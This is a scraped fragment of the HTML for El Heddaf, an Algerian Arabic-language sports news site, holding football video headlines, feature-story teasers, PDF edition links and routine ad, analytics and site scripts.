						<span id="prev" class="picto"></span>
						<ul class="Cbody">
																<li>
									<a href="/videos/index?id=27559">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneكريستيانو-كاد-يصاب-على-مستوى-كتفه-بسبب-سيلفي-a62ba.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneكريستيانو-كاد-يصاب-على-مستوى-كتفه-بسبب-سيلفي-a62ba.jpg"></noscript>
									<p>كريستيانو كاد يصاب على مستوى كتفه بسبب سيلفي </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27558">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneبن-زيمة-كرم-كروي-قابله-لإنتقام-عرقي-33da5.png">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneبن-زيمة-كرم-كروي-قابله-لإنتقام-عرقي-33da5.png"></noscript>
									<p>بن زيمة ... كرم كروي قابله لإنتقام عرقي .</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27557">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneاحتفال-السفارة-السعودية-في-الجزائر-بالعيد-الوطني-للمملكة-d2de9.png">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneاحتفال-السفارة-السعودية-في-الجزائر-بالعيد-الوطني-للمملكة-d2de9.png"></noscript>
									<p>احتفال السفارة السعودية في الجزائر بالعيد الوطني للمملكة </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27554">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/une">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/une"></noscript>
									<p>فيديو الإعلان الرسمي عن شعار بطولة كأس العالم  FIFA قطر 2022</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27553">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneملال-يمثل-أمام-لجنة-الانضباط-ويؤكد-ثقته-في-إلغاء-العقوبات-e7980.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneملال-يمثل-أمام-لجنة-الانضباط-ويؤكد-ثقته-في-إلغاء-العقوبات-e7980.jpg"></noscript>
									<p>ملال يمثل أمام لجنة الانضباط ويؤكد ثقته في إلغاء العقوبات</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27552">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneبرناوي-يوضح-بخصوص-قضية-اتحاد-العاصمة-و-يؤكد-استقباله-لملال-90baf.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneبرناوي-يوضح-بخصوص-قضية-اتحاد-العاصمة-و-يؤكد-استقباله-لملال-90baf.jpg"></noscript>
									<p>برناوي يوضح بخصوص قضية اتحاد العاصمة و يؤكد استقباله لملال </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27551">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneالهداف-تزور-مسقط-رأس-الناخب-الوطني-بلماضي-عين-تدلس-بمستغانم-e4cbc.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneالهداف-تزور-مسقط-رأس-الناخب-الوطني-بلماضي-عين-تدلس-بمستغانم-e4cbc.jpg"></noscript>
									<p>الهداف تزور مسقط رأس الناخب الوطني بلماضي عين تدلس بمستغانم</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27550">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneيونس-إفتسان-مدرب-جديد-لاتحاد-بلعباس-ead0d.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneيونس-إفتسان-مدرب-جديد-لاتحاد-بلعباس-ead0d.jpg"></noscript>
									<p>يونس إفتسان مدرب جديد لاتحاد بلعباس</p>
									</a>
								</li>
														</ul>
						<div id="background_img"></div>
					<div class="clear"></div>
					</div>
					
					<div id="claire" class="span-12 last bordure"></div>
					<div id="prog_tac">
						<a href="/programmeTv/index" id="p_tv"><img src="/themes/frontend/images/css-images/tv_programme.png"/></a>
						<a href="/tactique/index" id="tac"><img src="/themes/frontend/images/css-images/tactique.png"/></a>
						<a href="/tactique/index" class="more"><span class="picto"></span>القائمة</a>
					</div>
					<div id="forums" style="margin-top: 20px;">
<!--	<h2>المنتديات</h2>
	<a href="http://forum.elheddaf.com" target="_blank" class="more"><span class="picto"></span>القائمة</a>
	<ul>
	<iframe src="//forum.elheddaf.com/3.php" height="200" width="300" frameborder="0" scrolling="auto"></iframe>
	</ul>-->

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Felheddaf.officiel&tabs=timeline&width=300&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=222348481166847" width="300" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>

</div>					<div id="right_pub" class="pub">
<!--<iframe id='a39df5d4' name='a39df5d4' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='300' height='250'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=ab5034cf&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab5034cf' border='0' alt='' /></a></iframe>-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

					</div>
					<div class="span-12 last bordure"></div>
					
					<div id="dossier" >
    <h2>الملفات</h2>
    <a href="/dossier/index" class="more"><span class="picto"></span>القائمة</a>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D8%A3%D8%AF%D9%8A%D8%A8%D8%A7%D9%8A%D9%88%D8%B1-%D9%86%D8%AC%D9%85-%D8%AF%D9%81%D8%B9%D8%AA%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D8%AA%D9%87-%D9%84%D9%84%D8%A7%D9%86%D8%AA%D8%AD%D8%A7%D8%B1-%D8%A8%D8%B3%D8%A8%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%88%D8%A7%D9%84&id=228">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_أديبايور-نجم-دفعته-عائلته-للانتحار-بسبب-الأموال-3c46c.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_أديبايور-نجم-دفعته-عائلته-للانتحار-بسبب-الأموال-3c46c.jpg"></noscript>
        </a>
        <span class="time">12:00 | 2021-08-01</span>
        <a href="/dossier/detail?titre=%D8%A3%D8%AF%D9%8A%D8%A8%D8%A7%D9%8A%D9%88%D8%B1-%D9%86%D8%AC%D9%85-%D8%AF%D9%81%D8%B9%D8%AA%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D8%AA%D9%87-%D9%84%D9%84%D8%A7%D9%86%D8%AA%D8%AD%D8%A7%D8%B1-%D8%A8%D8%B3%D8%A8%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%88%D8%A7%D9%84&id=228">أديبايور... نجم دفعته عائلته للانتحار بسبب الأموال</a>
        <p>اسمه الكامل، شيي إيمانويل أديبايور، ولد النجم الطوغولي في 26 فيفري عام 1984 في لومي عاصمة التوغو، النجم الأسمراني وأحد أفضل اللاعبين الأفارقة بدأ مسيرته الكروية مع نادي ميتز الفرنسي عام 2001 ...</p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D8%A5%D9%86%D9%81%D8%A7%D9%86%D8%AA%D9%8A%D9%86%D9%88-%D8%B1%D8%AC%D9%84-%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AA%D8%B3%D9%8A%D8%AF-%D8%B9%D8%B1%D8%B4-%D8%A7%D9%84%D9%81%D9%8A%D9%81%D8%A7&id=227">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_إنفانتينو-رجل-القانون-الذي-يتسيد-عرش-الفيفا-16f03.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_إنفانتينو-رجل-القانون-الذي-يتسيد-عرش-الفيفا-16f03.jpg"></noscript>
        </a>
        <span class="time">07:57 | 2020-11-24</span>
        <a href="/dossier/detail?titre=%D8%A5%D9%86%D9%81%D8%A7%D9%86%D8%AA%D9%8A%D9%86%D9%88-%D8%B1%D8%AC%D9%84-%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AA%D8%B3%D9%8A%D8%AF-%D8%B9%D8%B1%D8%B4-%D8%A7%D9%84%D9%81%D9%8A%D9%81%D8%A7&id=227">إنفانتينو... رجل القانون الذي يتسيد عرش "الفيفا" </a>
        <p>يأتي الاعتقاد وللوهلة الأولى عند الحديث عن السيرة الذاتية لنجم كرة القدم حياته كلاعب كرة قدم فقط...</p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D9%8A%D9%88%D8%B1%D8%BA%D9%86-%D9%83%D9%84%D9%88%D8%A8-%D8%AD%D9%84%D9%85-%D8%A8%D8%A3%D9%86-%D9%8A%D9%83%D9%88%D9%86-%D8%B7%D8%A8%D9%8A%D8%A8%D8%A7-%D9%81%D9%88%D8%AC%D8%AF-%D9%86%D9%81%D8%B3%D9%87-%D9%81%D9%8A-%D8%B9%D8%A7%D9%84%D9%85-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8&id=226">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_يورغن-كلوب-حلم-بأن-يكون-طبيبا-فوجد-نفسه-في-عالم-التدريب-fd8a6.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_يورغن-كلوب-حلم-بأن-يكون-طبيبا-فوجد-نفسه-في-عالم-التدريب-fd8a6.jpg"></noscript>
        </a>
        <span class="time">23:17 | 2019-09-13</span>
        <a href="/dossier/detail?titre=%D9%8A%D9%88%D8%B1%D8%BA%D9%86-%D9%83%D9%84%D9%88%D8%A8-%D8%AD%D9%84%D9%85-%D8%A8%D8%A3%D9%86-%D9%8A%D9%83%D9%88%D9%86-%D8%B7%D8%A8%D9%8A%D8%A8%D8%A7-%D9%81%D9%88%D8%AC%D8%AF-%D9%86%D9%81%D8%B3%D9%87-%D9%81%D9%8A-%D8%B9%D8%A7%D9%84%D9%85-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8&id=226">يورغن كلوب... حلم بأن يكون طبيبا فوجد نفسه في عالم التدريب</a>
        <p>نجح يورغن كلوب المدرب الحالي لـ ليفربول في شق طريقه نحو منصة أفضل المدربين في العالم بفضل العمل الكبير الذي قام مع بوروسيا دورتموند الذي قاده للتتويج بلقب البوندسليغا والتأهل إلى نهائي دوري أبطال أوروبا، وهو ما أوصله لتدريب فريقه بحجم "الريدز"...</p>
        </div>
        <div class="clear"></div>
</div>
					
                    <div id="left-area">
<div id="annuair-in">
    <a href="/annuaire/index"> <img src="/themes/frontend/images/css-images/Untitled-5.jpg"/></a>
    <a href="/annuaire/index" class="more"><span class="picto"></span>القائمة</a>
</div>
<div id="wallpaper-in">
    <span class="back"></span>
    <div class="conten">
        <div class="head"><h2>خلفيات وبوستارات</h2><a href="/wallpaper/index" class="more"><span class="picto"></span>القائمة</a></div>
                <div class="feature">
            <a href="//cdn.elheddaf.com/data/images/wallpaper/-042cd.jpg" class="image" rel="gallery1"  title="<a href='//cdn.elheddaf.com/data/images/wallpaper/-042cd.jpg' target='_blank' class='linkdownload'>انقر هنا لتحميل</a>"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/list2--042cd.jpg"/></a>
           <!-- <span class="time">30-08-2019 | 17:49 </span>
            <a href="/wallpaper/index" class="title">فان دايك</a>-->
        </div>
         
        <div class="thumbs" style="border-right:none; bottom: -47px;">
            <ul>
            	                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--18b30.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--e2227.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--3856c.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--e6189.jpg"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--cf2ad.jpg"/></a></li>
                 
                <li id="next"><a href="/wallpaper/index"><img src="/themes/frontend/images/css-images/next.jpg"/></a></li>
            </ul>
        </div>
    </div>
</div>
</div>

  

					
<div id="new-pdf">
						<div class="separ"></div>
                        						<div class="right-area">
							<div class="head">
								<h2>نسخة <span class="black">PDF</span> </h2>
								<a href="http://feeds.feedburner.com/EditionPdfInt" class="rss picto"></a>
							</div>
							<a href="/pdf/voirint?id=3528" class="ser_numb" target="_blank">
								<img src="//cdn.elheddaf.com/data/images/pdf_journal_international/thumbs/3459-8879a.JPG"/>
								<span class="title">الطبعة الدولية</span>
								<span class="picto"></span>
								<span>N° 3459 15/11/2021</span>
							</a>
							<div class="clear"></div>
						</div>
                                                
                        						<div class="left-area">
							<div class="head">
								<h2>نسخة <span class="black">PDF</span> </h2>
								<a href="http://feeds.feedburner.com/EditionPdf" class="rss picto"></a>
							</div>
							<ul>
								<li>
									
									<a href="/pdf/voir?id=12278" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-79eb8.JPG"/>
										<span class="title">طبعة الشرق</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12279" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-ec9cb.JPG"/>
										<span class="title">طبعة الوسط</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12280" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-901ab.JPG"/>
										<span class="title">طبعة الغرب</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12026" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5131-c7f8a.jpg"/>
										<span class="title">الطبعة الفرنسية</span>
										<span class="picto"></span>
										<span>N° 5131 08/08/2021</span>
									</a>
								</li>
							</ul>
							<div class="clear"></div>
						</div>
                                                 
						<div id="archive-pdf">
							<h3>الأرشيف <span class="red">PDF</span></h3>
							<div class="genr_toggle">
									<div class="select"><span class="txt" id="txt_genr">النوع</span><span class="picto"></span></div>
									<ul id="genr">
										<li id="طبعة الشرق" class="national_chx">طبعة الشرق</li>
										<li id="طبعة الوسط" class="national_chx">طبعة الوسط</li>
										<li id="طبعة الغرب"  class="national_chx">طبعة الغرب</li>
										<li id="الطبعة الفرنسية"  class="national_chx">الطبعة الفرنسية</li>
                                        <li id="الطبعة الدولية" class="national_chx">الطبعة الدولية</li>
									</ul>
							</div>
							<div class="year_toggle">
									<div class="select"><span class="txt" id="txt_national_year">السنة</span><span class="picto"></span></div>
									<ul id="national_years">
                                                                                	<li id="2021" class="national_chx">2021</li>
                                                                                	<li id="2020" class="national_chx">2020</li>
                                                                                	<li id="2019" class="national_chx">2019</li>
                                                                                	<li id="2018" class="national_chx">2018</li>
                                                                                	<li id="2017" class="national_chx">2017</li>
                                                                                	<li id="2016" class="national_chx">2016</li>
                                                                                	<li id="2015" class="national_chx">2015</li>
                                                                                	<li id="2014" class="national_chx">2014</li>
                                                                                	<li id="2013" class="national_chx">2013</li>
                                                                                	<li id="2012" class="national_chx">2012</li>
                                                                                	<li id="2011" class="national_chx">2011</li>
                                                                                	<li id="2010" class="national_chx">2010</li>
                                                                                	<li id="2006" class="national_chx">2006</li>
                                                                                	<li id="2003" class="national_chx">2003</li>
                                                                                	<li id="0" class="national_chx">0</li>
                                        									</ul>
							</div>
							<div class="month_toggle">
									<div class="select"><span class="txt" id="txt_international_month">الشهر</span><span class="picto"></span></div>
                                    <input type="hidden" id="val_national_month" name="val_national_month" value="" />
                                    <ul id="national_month">
                                        <li id="" class="national_chx"></li>
                                    </ul>
								
							</div>
							<div class="day_toggle">
									<div class="select"><span class="txt" id="txt_national_day">اليوم</span><span class="picto"></span></div>
                                    <ul id="national_day">
                                        <li class="national_chx"></li>
                                    </ul>
							</div>
							<a href="#" class="btn" id="btn_national_pdf">إرسال</a>
							<div class="clear"></div>
						</div>
					</div>





					<div class="span-12 last bordure"></div>
					<div class="clear"></div>
					<div id="foot_pub">
<!--<iframe id='a3611aae' name='a3611aae' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=9&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='728' height='90'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=a14b2501&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=9&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a14b2501' border='0' alt='' /></a></iframe>-->
						
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="6255051440"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>						
					</div>
				<div class="clear"></div>
					
					
				</div>
				
								<div id="footer">
					<div class="span-6">
						<a href="/" id="foot_logo"><img src="/themes/frontend/images/css-images/logo.png"></a>
						<div id="foot_share">
						<a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank" class="picto" id="f_rss"></a>
						<a href="https://www.facebook.com/elheddaf.officiel" class="picto" target="_blank" id="f_facb"></a>
						<a href="https://twitter.com/ElheddafJournal" target="_blank" class="picto" id="f_twit"></a>
						</div>
						<p id="decr">الهدّاف، الموقع الرياضي الأول في الجزائر والمغرب العربي، يضمن لكم يوميًا - وعلى مدار الساعة- أخبارًا حصرية، حوارات مميزة، صورًا، فيديوهات، نتائج، ترتيبـًا وإحصائيات.</p>
					</div>
					<div class="span-5 left_area" >
							<h3>الانضمام بريدك الإلكتروني</h3> 
                            <div class="mail">
							<form id="form-email" action="#" method="post"> 
                            <input id="email" type="text" type="email" onfocus="javascript: if(this.value=='بريدك الالكتروني'){ this.value=''; }" onblur="if(this.value==''){ this.value='بريدك الالكتروني';}" value="بريدك الالكتروني">
                            <a href="javascript: ret();" id="validate"class="btn">اشتراك</a>
                            </form>
                             <p id="mail-error">حدث خطأ أثناء إرسال البريد الإلكتروني</p>
                             <p id="mail-wrong">البريد الإلكتروني غير صالح</p>
                             <p id="mail-sent">التسجيل ناجح</p>						
                            </div>
							<ul>
								<li><a href="/">الرئيسية</a>|</li>
								<li><a href="/static/apropos">تقديم</a>|</li>
								<li><a href="/static/pub">الإعلان</a>|</li>
								<li><a href="/static/contact">اتصل بنا</a></li>
							</ul>
					</div>
					<div id="bottom_foot">
						<div class="right_area">

							<p style="width: 402px;">www.elheddaf.com © موقع الهداف - جميع الحقوق محفوظة - تصميم مؤسسة</p>
                            <a href="http://www.kreo-agency.com" class="picto" target="_blank"></a>
						</div>
						<ul style="width:268px; text-align: left;">
							<li>الايمايل : <a href="/cdn-cgi/l/email-protection#5a3935342e3b392e1a3f36323f3e3e3b3c74393537"><span class="__cf_email__" data-cfemail="3f5c50514b5e5c4b7f5a53575a5b5b5e59115c5052">[email&#160;protected]</span></a></li>
						</ul>
					</div>
				</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6982890-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();



</script>


<script type="text/javascript">
    /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
    var disqus_shortname = 'elheddaf'; // required: replace example with your forum shortname

    /* * * DON'T EDIT BELOW THIS LINE * * */
    (function () {
        var s = document.createElement('script'); s.async = true;
        s.type = 'text/javascript';
        s.src = 'https://' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>

</script>
<div style="display:none">
<script type="text/javascript" src="https://widgets.amung.us/small.js"></script><script type="text/javascript">if(window.WAU_small) WAU_small('900waaxhvnrn')</script>
<a href="http://www.alexa.com/siteinfo/www.elheddaf.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/c?url=www.elheddaf.com'></script></a>
</div>
				
<script language="javascript">
	function ret()
	{
		return;
	}
</script>

<!-- cookier policy -->
<link rel="stylesheet" type="text/css" href="/themes/frontend/style/cookieconsent.min.css" />
<script src="/themes/frontend/js/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#ff0000"
    }
  },
  "theme": "classic",
  "position": "bottom",
  "content": {
    "message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation des cookies pour les outils statistiques, les publicités ciblées et le partage de contenus sur les réseaux sociaux.",
    "dismiss": "OK",
    "link": "En savoir plus/paramétrer",
    "href": "http://www.elheddaf.com/static/cookiepolicy"
  }
})});
</script>
<!-- cookier policy -->



<!--JavaScript Tag with group ID // Tag for network 1294: Med&Com // Website: elheddaf.com // Page: elheddaf.com_Home // Placement: elheddaf.com_Home-haut-interstitielMobile1x1 (6632915) // created at: Nov 14, 2018 12:03:22 PM-->
<script language="javascript">
<!--
/*if (window.adgroupid == undefined) {
	window.adgroupid = Math.round(Math.random() * 1000);
}
document.write('<scr'+'ipt language="javascript1.1" src="https://adserver.adtech.de/addyn/3.0/1294/6632915/0/16/ADTECH;loc=100;target=_blank;grp='+window.adgroupid+';misc='+new Date().getTime()+'"></scri'+'pt>');*/
//-->
</script><!--<noscript><a style="display: none" href="https://adserver.adtech.de/adlink/3.0/1294/6632915/0/16/ADTECH;loc=300" target="_blank"><img src="https://adserver.adtech.de/adserv/3.0/1294/6632915/0/16/ADTECH;loc=300" border="0" width="1" height="1"></a></noscript>-->
<!-- End of JavaScript Tag -->

<!-- Track Adblock Users JavaScript Tag -->
<!--<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

// Creates an adblock detection plugin.
ga('provide', 'adblockTracker', function(tracker, opts) {
  var ad = document.createElement('ins');
  ad.className = 'AdSense';
  ad.style.display = 'block';
  ad.style.position = 'absolute';
  ad.style.top = '-1px';
  ad.style.height = '1px';
  document.body.appendChild(ad);
  tracker.set('dimension' + opts.dimensionIndex, !ad.clientHeight);
  document.body.removeChild(ad);
});

// TODO: Replace UA-XXXXX-Y with you tracking ID.
ga('create', 'UA-6982890-1', 'auto');
ga('require', 'adblockTracker', {dimensionIndex: 1});
ga('send', 'pageview');
</script>-->
<!-- End of JavaScript Tag -->

<!-- JavaScript Tag -->
<!--<script async src="https://cdn.insurads.com/bootstrap/LTI3EAFN.js"></script>-->
<!-- End of JavaScript Tag -->				
			</div>
		</div>
		


	
	<script type="text/javascript" src="/assets/6b485ef5/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.5.3/jquery-ui.min.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.carouFredSel-5.6.3.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
/*<![CDATA[*/
jQuery(function($) {
			
				$.ajax({
					url:"//cdn.elheddaf.com/service/nbView",
					data:"id=1670",
					dataType: "jsonp"
				});
		

	
					$(function() {
						$(".voir").click(function(){
						$("#meteo_toggle ul").toggle();
					});
									 
						$("#meteo_toggle li").click(function(){
							$("#meteo_toggle ul").hide();							
							$("#city").html(this.innerHTML);							 
							$.getJSON("/site/weather?city="+$("#city").html(), function(data) {
							$("#temp_c").html(data.temp_c);
							$("#weather").html(data.desc);
							$("#relative_humidity").html(data.relative_humidity);
							$("#big_picto").attr("src", "/themes/frontend/images/weather/"+data.icon+".png");
							
							});
							
							
						});			
						
						$("#cc").click();
						 
					});
					
					
	
			

	// mettre en favoris
	
		   $("a.bookmark").click(function(e){
			e.preventDefault(); // this will prevent the anchor tag from going the user off to the link
			var bookmarkUrl = "http://www.elheddaf.com";
			var bookmarkTitle = "ELHEDDAF.COM - الهدّاف كرة القدم انتقالات، كل الأحداث الرياضية والنتائج على المباشر";
			if (navigator.userAgent.toLowerCase().indexOf("chrome") > -1) { 
			alert("Cette fonction n'est pas disponible dans Google Chrome. Cliquez sur le symbole d'étoile à la fin de la bar l'adresse ou appuyez sur Ctrl + D (Commande + D sur Mac) pour créer un signet.");      
			}else if (window.sidebar) { // For Mozilla Firefox Bookmark
				window.sidebar.addPanel(bookmarkTitle, bookmarkUrl,"");
			} else if( window.external || document.all) { // For IE Favorite
				window.external.AddFavorite( bookmarkUrl, bookmarkTitle);          
			} else if(window.opera) { // For Opera Browsers
				$("a.bookmark").attr("href",bookmarkUrl);
				$("a.bookmark").attr("title",bookmarkTitle);
				$("a.bookmark").attr("rel","sidebar");
			} else { // for other browsers which does not support
				 alert("Votre navigateur ne supporte pas cette action");
				 return false;
			}
		  });


		// mettre en HomePage

		browserName = navigator.appName;
		browserVer = parseInt(navigator.appVersion);
		local_var = "/"

		$("a.makeDefault").click(function(e){
		if(browserName == "Microsoft Internet Explorer" & browserVer >= 4){
				document.body.style.behavior="url(#default#homepage)";
				document.body.setHomePage("http://www.elheddaf.com");
			}else{
				alert("Utilisateur de Firefox et chrome, glissez l'icone \340 gauche de l'adresse url dans la petite maison de d\351marrage.");
			}
		});
		
		$("#btn_type").click(function() {
			search();
		});
	
	
		$("#text_type").focus(function() {
			 if(this.value=="بحث مخصص" || this.value=="يرجى ادخال كلمة البحث" || this.value=="كلمة البحث قصيرة"){ this.value=""; }
		});
	
		$("#text_type").blur(function() {
			 if(this.value==""){ this.value="بحث مخصص";} 
		});
		
		$("#text_type").keypress(function(event){
			if (event.keyCode == "13"){
				search();
			}
		});
		
		function search()
		{
			
		if($("#text_type").val() =="" || $("#text_type").val() =="بحث مخصص" || $("#text_type").val() =="يرجى ادخال كلمة البحث" || $("#text_type").val() =="كلمة البحث قصيرة") 
			$("#text_type").val("يرجى ادخال كلمة البحث");
		else if($("#text_type").val().length <6)
			$("#text_type").val("كلمة البحث قصيرة");
		else
		{
			document.getElementById("formSearch").action = "/frontend/search/index?text="+document.getElementById("text_type").value;
			$("#formSearch").submit();
		}
		
			
		}

	

		$( ".chargeMeFlash" ).click(function(e){
			id = $(this).attr("id").substr(5);
			bloc = $(this).attr("href");
			$.ajax({
					url:"/ajax/flash",
					data:"id="+id,
					success: function(data,status){
						if(status == "success"){
							$(bloc).html(data);
						}
					}
				});

		});

		$( "#posts_flash,#ch_content" ).tabs();

		$("div.fscroll img").lazyload({
	  		container: $("div.fscroll"),
		});
	

		
		$("#votes").delegate(".img_reponse","click",function(e){
			e.preventDefault();
			$(".img_reponse").each(function(){$(this).attr("id","")})
